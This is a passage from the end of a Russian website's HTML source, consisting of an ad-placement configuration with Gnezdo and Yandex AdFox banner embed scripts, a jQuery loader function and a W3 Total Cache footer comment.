auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"9759","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"9756","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"9757","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"9758","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: vipdossier.ru @ 2024-03-03 22:55:37 by W3 Total Cache
-->